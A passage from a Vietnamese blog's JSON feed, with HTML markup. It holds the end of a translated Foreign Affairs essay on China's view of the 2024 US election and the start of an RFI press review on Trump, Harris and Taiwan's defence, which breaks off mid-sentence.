Ông cũng kêu gọi một học thuyết \"sân\n rộng, hàng rào cao\" – một sự mở rộng rõ ràng của khái niệm \"sân nhỏ, \nhàng rào cao\" của chính quyền Biden, một khái niệm về việc bảo vệ các \ncông nghệ quan trọng và mới nổi bằng các biện pháp an ninh nghiêm ngặt –\n nhằm tạo điều kiện cho một sự tách biệt công nghệ lớn hơn với Trung \nQuốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, với xu hướng thích thỏa thuận của Trump, ông có thể quyết định \ntheo đuổi các thỏa thuận song phương với Bắc Kinh về mặt hàng tiêu dùng,\n năng lượng và công nghệ. Trump cũng có thể cố gắng sử dụng vấn đề Đài \nLoan như một quân bài mặc cả để có được lợi thế trong các lĩnh vực khác,\n chẳng hạn như đề nghị kiềm chế các hành động khiêu khích của Đài Loan \nđể đổi lấy sự nhượng bộ của Bắc Kinh trong các vấn đề thương mại. Nhưng \nkhả năng Trung Quốc đồng ý với một thỏa thuận như vậy là rất thấp, và \ncác cố vấn chính sách đối ngoại của Trump cũng có thể phản đối. Một lần \nnữa, với sự ưu tiên chung của ông đối với ngoại giao song phương hơn là \nđa phương, Trump có thể sẽ ít có khả năng huy động được các đồng minh và\n đối tác chống lại Trung Quốc cũng như ông có vẻ sẽ tìm cách đạt được \nmột thỏa thuận riêng với Nga, một đối tác chiến lược vững chắc của Trung\n Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVề\n phần mình, nếu một chính quyền Harris tiếp tục duy trì phần lớn cách \ntiếp cận của Biden, khả năng cao là họ sẽ làm gia tăng sự cạnh tranh \nchiến lược với Bắc Kinh và củng cố các nỗ lực của Biden trong việc xây \ndựng một liên minh các quốc gia phương Tây và Châu Á để cân bằng sức \nmạnh với Trung Quốc. So với cách làm chính sách tùy tiện và thiếu nhất \nquán của Trump, những chiến lược này có khả năng được duy trì một cách \ncó tổ chức và mang tính dự đoán được cao hơn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, từ góc độ của Trung Quốc, chính sách liên quan đến Trung Quốc \ncủa một chính quyền Trump mới và của một chính quyền Harris có khả năng \nsẽ nhất quán về mặt chiến lược. Với tư cách là tổng thống, cả hai ứng cử\n viên đều sẽ đặt ra những thách thức và bất lợi cho Trung Quốc, cũng như\n không ai trong số họ có vẻ muốn một cuộc xung đột quân sự lớn hay cắt \nđứt hoàn toàn các liên hệ kinh tế và xã hội với Trung Quốc. Vì vậy, Bắc \nKinh khó có thể có sự ưu tiên rõ ràng giữa hai ứng cử viên. Hơn nữa, \nTrung Quốc có động lực mạnh mẽ để duy trì một mối quan hệ ổn định với Mỹ\n và tránh đối đầu hoặc các sự gián đoạn lớn. Với những nhạy cảm chính \ntrị liên quan đến cuộc bầu cử và quan hệ Mỹ – Trung, bất kỳ hành động \ncan thiệp nào của Trung Quốc cũng có thể sẽ phản tác dụng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhi\n cuộc đua tổng thống Mỹ năm 2024 ngày càng nóng lên, các quan chức ở Bắc\n Kinh đã đưa ra những phát biểu thận trọng và dè dặt về sự kiện này, với\n các quan chức chính phủ mô tả cuộc bầu cử là \"vấn đề nội bộ của Mỹ\". \nTrong một cuộc họp báo vào tháng 7, Người phát ngôn Bộ Ngoại giao Trung \nQuốc, Lin Jian, nhấn mạnh rằng Trung Quốc \"chưa bao giờ và sẽ không bao \ngiờ can thiệp vào cuộc bầu cử tổng thống của Mỹ\". Tuy nhiên, Lin cũng \ncho biết chính phủ Trung Quốc \"kiên quyết bác bỏ bất kỳ ai lợi dụng vấn \nđề Trung Quốc để tổn hại đến lợi ích của Trung Quốc vì mục đích bầu cử\",\n và rằng hai đảng chính trị của Mỹ \"không nên phát tán thông tin sai \nlệch để bôi nhọ Trung Quốc và không nên biến Trung Quốc thành một vấn \nđề\". Điều này cho thấy Bắc Kinh có thể cảm thấy bị buộc phải phản ứng, \nít nhất là bằng lời nói, nếu bị công kích trong các chiến dịch tranh cử.\n Mặc dù đã tuyên bố nguyên tắc không can thiệp, Bắc Kinh có thể gặp khó \nkhăn trong việc làm im lặng các lời nói mang tính giật gân, thiếu trách \nnhiệm và khiêu khích trên mạng xã hội tiếng Trung. Một số lời nói như \nvậy được phát sóng bên ngoài Trung Quốc và có thể phản ánh những chương \ntrình nghị sự riêng biệt của các cộng đồng người Trung Quốc ở nước \nngoài, do đó cũng không nên coi chúng là lập trường chính thức của Trung\n Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThận trọng với nhau để tránh một kết cục không vui\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGiống\n với Washington, mối quan tâm hàng đầu của Bắc Kinh trong năm 2024 là \ntình hình trong nước. Khác với sự phân cực chính trị và mùa bầu cử đầy \nbiến động ở Mỹ, Trung Quốc dường như duy trì sự ổn định về chính trị và \ngắn kết xã hội dưới sự lãnh đạo của Đảng cộng sản Trung Quốc. Vào giữa \ntháng 7, Ủy ban Trung ương Đảng cộng sản Trung Quốc khóa 20 đã kết thúc \nphiên họp toàn thể thứ ba với đánh giá tích cực về sự phục hồi kinh tế \ncủa Trung Quốc, dù các số liệu tăng trưởng kinh tế trong nửa đầu năm \n2024 không đạt như mong đợi, và đưa ra đề xuất về việc làm sâu rộng các \ncải cách nhằm thúc đẩy sự hiện đại hóa của Trung Quốc. Trong nỗ lực cân \nbằng giữa phát triển kinh tế và an ninh quốc gia, ưu tiên hàng đầu của \nBắc Kinh vẫn là xây dựng thể chế, đặc biệt là củng cố sự lãnh đạo của \nĐảng cộng sản Trung Quốc và thực thi kỷ luật đảng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMột\n mặt, Bắc Kinh nhận thức rằng duy trì tăng trưởng kinh tế là điều thiết \nyếu cho sự ổn định nội bộ và đang thực hiện các biện pháp từng bước để \nnâng cao thương mại quốc tế, đầu tư và hợp tác công nghệ. Trong vấn đề \nnày, Trung Quốc không thấy lợi ích gì khi đối đầu với Mỹ và phương Tây. \nMặt khác, chính phủ Trung Quốc không tiếc công sức để chống lại những gì\n họ coi là nỗ lực của phương Tây – đặc biệt là Mỹ – nhằm làm suy yếu \nquyền lực và tính chính danh trong nước của mình, và Trung Quốc sẽ không\n hy sinh các nguyên tắc chính trị và an ninh quốc gia để đổi lấy lợi ích\n kinh tế.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMặc\n dù hướng tới sự ổn định với Washington, Bắc Kinh cũng đã chuẩn bị cho \nsự gia tăng bất ổn trong quan hệ song phương. Vào tháng 3 năm 2023, Chủ \ntịch Trung Quốc Tập Cận Bình nhận định rằng \"các nước phương Tây do Mỹ \ndẫn đầu đã thực hiện các biện pháp bao vây, cô lập và đàn áp toàn diện \nnhằm chống lại chúng ta, mang đến những thách thức nghiêm trọng chưa \ntừng có cho sự phát triển của đất nước\". Hai tháng sau, tại cuộc họp đầu\n tiên của Ủy ban An ninh Quốc gia Trung ương mới, Tập kêu gọi đảng \n\"chuẩn bị cho các kịch bản tồi tệ nhất và cực đoan nhất, sẵn sàng đối \nmặt với thử thách lớn của cơn gió mạnh, sóng dữ, và thậm chí là bão tố \nnguy hiểm\". Về đối ngoại, Bắc Kinh tiếp tục coi thế giới là sự phân chia\n giữa các nước đang phát triển và các nước phát triển, thay vì chia thế \ngiới thành khối phương Tây và chống phương Tây đang tranh giành ảnh \nhưởng ở phương Nam toàn cầu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrung\n Quốc đã kiên quyết phản đối sự can thiệp của Mỹ vào những vấn đề mà họ \ncoi là công việc nội bộ của mình, đặc biệt là các vấn đề liên quan đến \nHồng Kông, Đài Loan, Tây Tạng, Tân Cương và nhân quyền. Cụ thể, Trung \nQuốc coi vấn đề Đài Loan là vấn đề cốt lõi. Bắc Kinh tin rằng họ đã thể \nhiện sự kiềm chế đáng kể đối với Đài Loan và vẫn còn nhiều lựa chọn \nchính sách để ngăn chặn hòn đảo này đạt được độc lập hợp pháp. Trong bối\n cảnh này, ban lãnh đạo Trung Quốc sẽ kiên định với nguyên tắc đã tuyên \nbố về việc thống nhất hòa bình với Đài Loan và \"một quốc gia, hai chế \nđộ\", trừ khi họ bị khiêu khích một cách nghiêm trọng và không thể cứu \nvãn. Trong tranh chấp lãnh thổ với Philippines ở Biển Đông, Trung Quốc \nxem cách tiếp cận của mình là thận trọng và đầy tự tin. Trong những căng\n thẳng với Mỹ về thương mại và công nghệ, Trung Quốc coi mình đang tập \ntrung vào các biện pháp đối phó có tính toán và buộc phải tăng cường nỗ \nlực tự cường.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDù\n có nhiều điểm tương đồng trong cách tiếp cận Trung Quốc của cả chính \nquyền Trump và Biden, Bắc Kinh đang chuẩn bị cho kết quả của cuộc bầu cử\n Mỹ với sự thận trọng cao độ và hy vọng hạn chế. Vào tháng Tư, Tập Cận \nBình đã tái khẳng định với Ngoại trưởng Hoa Kỳ Antony Blinken rằng \n\"Trung Quốc hoan nghênh một nước Mỹ tự tin, cởi mở, thịnh vượng và phát \ntriển mạnh mẽ, đồng thời hy vọng Mỹ cũng sẽ nhìn nhận sự phát triển của \nTrung Quốc một cách tích cực\". Đáng tiếc thay, khả năng chính quyền Hoa \nKỳ tiếp theo sẽ nhìn nhận sự phát triển của Trung Quốc một cách tích cực\n là rất thấp. Khi Trung Quốc tiếp tục ưu tiên phát triển và an ninh \ntrong nước, nhiều khả năng nước này sẽ nỗ lực bảo vệ các mô hình kinh tế\n và quản trị của mình, đồng thời duy trì không gian cho thương mại và \nđầu tư toàn cầu. Trong một thời gian dài tới, mối quan hệ giữa Mỹ và \nTrung Quốc có vẻ khó có thể quay trở lại mức độ trao đổi và hợp tác sâu \nrộng như đã diễn ra vào đầu thế kỷ 21. Mặc dù việc hàn gắn quan hệ có vẻ\n không khả thi, Trung Quốc và Mỹ vẫn có thể duy trì sự ổn định và tránh \nđược một kết cục không vui cho cả hai, bất kể ai sẽ là người nắm quyền \ntại Nhà Trắng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EWang Jisi, Hu Ran \u0026amp; Zhao Jianwei\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENguyên tác : \"\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.foreignaffairs.com\/united-states\/does-china-prefer-harris-or-trump#author-info\"\u003EDoes China Prefer Harris or Trump\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\", Foreign Affairs, 01\/08\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETạ Kiều Trang\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E biên dịch\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENguồn : Nghiên cứu quốc tế, 09\/08\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EWang Jisi (Vương Tập Tư) là Chủ tịch sáng lập của Viện Nghiên cứu Quốc tế và Chiến lược, Đại học Bắc Kinh, Trung Quốc.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHu Ran là nghiên cứu viên tại Viện Nghiên cứu Quốc tế và Chiến lược, Đại học Bắc Kinh.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EZhao Jianwei là nghiên cứu viên tại Viện Nghiên cứu Quốc tế và Chiến lược, Đại học Bắc Kinh.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3174757512117656622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3174757512117656622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/trung-quoc-muon-harris-hay-trump-tro.html","title":" Trung Quốc muốn Harris hay Trump trở thành Tổng thống Mỹ ? (Wang Jisi, Hu Ran \u0026 Zhao Jianwei)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-3443821884127484287"},"published":{"$t":"2024-08-09T08:51:00.000+07:00"},"updated":{"$t":"2024-08-09T08:51:04.260+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cực hữu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tim Waltz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trung đông"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đài Loan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Trump hay Harris, ai sẽ bảo vệ Đài Loan ? (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrump hay Harris, ai sẽ bảo vệ Đài Loan nếu Trung Quốc tấn công ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Figaro\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;đặt\n câu hỏi\u0026nbsp;: Trước sự hiếu chiến của Nga và những trò cưỡng ép của Trung \nQuốc, liệu nên lo lắng trước mục tiêu của Trump, hay sự thiếu vắng mục \ntiêu của Harris ? Cứ bốn năm một lần, người Đài Loan lại lo âu theo dõi \ncuộc bầu cử tổng thống Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53910005991\/in\/dateposted\/\" title=\"dailoan1\"\u003E\u003Cimg alt=\"dailoan1\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53910005991_4bccb5b1c7.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECác quân nhân tham gia cuộc tập trận thường niên Hán Quang ở Đài Loan, ngày 22\/07\/2024.\u0026nbsp;Reuters - Ann Wang\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003EChâu\n Á lo ngại về sự hỗ trợ của Mỹ để đối phó với Trung Quốc. Anh Quốc trước\n các cuộc nổi loạn của cực hữu. Nỗ lực ngoại giao để tránh chiến tranh ở\n Trung Đông. Kamala Harris chọn một nhân vật tả khuynh đứng liên danh. \nBước sang tuần thứ hai, Thế vận hội Paris tiếp tục gây hứng khởi. Đó là \nnhững chủ đề được báo chí đề cập nhiều hôm nay 07\/08\/2024.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDonald Trump gây hoài nghi về việc tiếp cứu Đài Loan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ Milwaukee, Donald Trump lại gây hoang mang cho eo biển Đài Loan : kêu gọi Đài Bắc \"trả tiền\" để được bảo vệ. Trả\u0026nbsp;\u003Ci\u003Elời Bloomberg Businessweek\u003C\/i\u003E,\n ứng cử viên Cộng Hòa gieo rắc ngờ vực về quyết tâm của Hoa Kỳ trước khả\n năng Tập Cận Bình xâm lăng hòn đảo. Đang trong chiến dịch tranh cử, \nngười chủ trương \"Nước Mỹ trước hết\" có thái độ trái ngược với Joe Biden\n - hồi năm 2022 từng khẳng định trước ống kính đài CBS là Mỹ sẽ gởi lực \nlượng tiếp cứu nếu Đài Loan bị tấn công, một ngưỡng mà ông không muốn \nvượt qua đối với Ukraine.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThủ\n tướng Đài Loan Trác Vinh Thái (Cho Jung Tai) nói rằng hòn đảo nhất định\n sẽ tự vệ : Đài Loan vừa mua 630 triệu đô la thiết bị quân sự Mỹ, gồm \nmột hợp đồng 300 triệu đô la để hiện đại hóa các F-16, đối phó với vô số\n vụ xâm nhập của chiến đấu cơ Trung Quốc ; cộng với 330 triệu đô la để \ntăng cường phòng không và lực lượng drone. Trung Quốc tức giận trước hợp\n đồng đã được lưỡng viện Quốc hội Mỹ thông qua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Figaro\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;nhắc\n lại, Biden đã gia tăng các thỏa thuận quốc phòng song phương như với \nHàn Quốc, Nhật Bản, Philippines trong chiến lược \"ngăn chặn\" Trung Quốc.\n Lầu Năm Góc có được bốn căn cứ quân sự mới ở Philippines, điểm tựa quan\n trọng cho thủy quân lục chiến Mỹ ở đảo Guam trong trường hợp chiến \ntranh Đài Loan. Chính quyền Dân Chủ cũng ký hiệp ước AUKUS với Úc và Anh\n để chặn đứng tham vọng Bắc Kinh trên Thái Bình Dương.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChủ trương của Harris vẫn chưa rõ\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECác\n chiến lược gia Châu Á, đã quen với những động thái bất ngờ của Donald \nTrump, vẫn bình tĩnh, nhất là ê-kíp ông Trump muốn tập trung vào Châu Á \nthay vì Châu Âu hay Ukraine.Họ cho rằng các tuyên bố của tác giả \"Nghệ \nthuật thương lượng\" là nhằm mặc cả chứ không phải một sự thay đổi chiến \nlược. Xã luận của\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E\u0026nbsp;so sánh Hoa Kỳ với một \"công ty bảo hiểm\" để đòi trả phí cao hơn, Donald Trump không thể làm an tâm các đồng minh.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên trong khi Trump thích dọa dẫm, tối thiểu thì người ta cũng biết \ncách đối xử với ông\u0026nbsp;: mọi chuyện đều tính ra tiền, chỉ quan tâm đến lợi \ních ngắn hạn. Còn đối với Kamala Harris thì sao ? Chưa ai biết được. \nTrước sự hiếu chiến của Nga và những trò cưỡng ép của Trung Quốc, liệu \nnên lo lắng trước mục tiêu của Trump, hay sự thiếu vắng mục tiêu của \nHarris\u0026nbsp;? Ít nhất Châu Á cũng biết rằng sẽ là tâm điểm của lợi ích Mỹ, \nngược với Châu Âu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBắc Kinh trấn áp những người ủng hộ Đài Loan độc lập\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgười\n dân Đài Loan,tuy lo lắng nhưng cũng không lạ gì cách hành xử bất nhất \ncủa cựu tổng thống Mỹ, tin rằng Washington không thể bỏ qua hòn đảo quốc\n sản xuất đến 90% chip bán dẫn loại tân tiến nhất. Các căn cứ Mỹ ở Nhật \nBản và Philippines cũng nằm sát bên Đài Loan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECứ\n mỗi kỳ bầu cử Mỹ, những cái nhìn lo lắng lại hướng về phía Washington. \nThink tank US Taiwan Watch nhắc nhở, cách đây bốn năm cũng đã có tâm \ntrạng sợ rằng Biden sẽ bỏ rơi Đài Loan, bây giờ câu hỏi này lại đặt ra \nvới Trump. Theo con số của một trung tâm nghiên cứu công bố vào cuối năm\n ngoái, gần phân nửa dân Đài Loan không tin là Hoa Kỳ sẽ can thiệp nếu \nxảy ra chiến tranh. Tâm trạng ngờ vực đồng minh chỉ có lợi cho Trung \nQuốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong khi đó, cũng theo\u0026nbsp;\u003Ci\u003ELe Figaro, \u003C\/i\u003E\"Bắc\n Kinh nhắm trực tiếp vào các nhà đấu tranh chủ trương độc lập\"\u0026nbsp;cho Đài \nLoan. Trợ lý một think tank cho biết khi quá cảnh Hồng Kông đã rất hồi \nhộp, đi thật nhanh qua thiết bị nhận diện điện tử, vì từ 21\/06,\u0026nbsp;\"mọi \nhoạt động nhằm tách rời Trung Quốc với Đài Loan\"\u0026nbsp;bị coi là tội phạm có \nthể lãnh án tù, thậm chí tử hình, tuy chưa bao giờ hòn đảo này nằm dưới \nsự kiểm soát của Cộng hòa nhân dân Trung Hoa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELuật\n mới với những định nghĩa mơ hồ gây áp lực lên người Đài 